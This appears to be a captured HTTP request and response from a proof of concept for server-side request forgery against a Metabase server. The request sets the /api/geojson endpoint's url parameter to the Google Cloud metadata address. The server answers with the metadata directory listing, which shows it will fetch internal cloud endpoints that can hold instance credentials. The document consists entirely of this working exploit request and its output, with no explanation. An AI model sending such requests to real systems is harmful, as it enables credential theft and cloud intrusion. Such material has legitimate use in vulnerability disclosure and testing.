 1 GET /api/geojson?url=http://metadata.google.internal/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Te: trailers
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 22 Nov 2021 13:26:25 GMT
4 X-Frame-Options: DENY
5 X-XSS-Protection: 1; mode=block
6 Last-Modified: Mon, 22 Nov 2021 13:26:25 GMT
7 Strict-Transport-Security: max-age=31536000
8 Set-Cookie: metabase.DEVICE=1f5aea93-2c46-46e0-a611-bb98bccf848d;
HttpOnly;Path=/;SameSite=Lax;Expires=Sun, 13 Oct 2041 11:15:58 GMT
9 X-Permitted-Cross-Domain-Policies: none
10 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
11 X-Content-Type-Options: nosniff
12 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://apis.google.com
https://www.google-analytics.com https://*.googleapis.com *.gstatic.com
'sha256-lMAh4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs='
'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0='
'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'; font-src 'self'
; img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ;
manifest-src 'self';  frame-ancestors 'none';
13 Content-Type: application/json
14 Expires: Tue, 03 Jul 2001 06:00:00 GMT
15 Server: Jetty(9.4.32.v20200930)
16
17 0.1/
18 computeMetadata/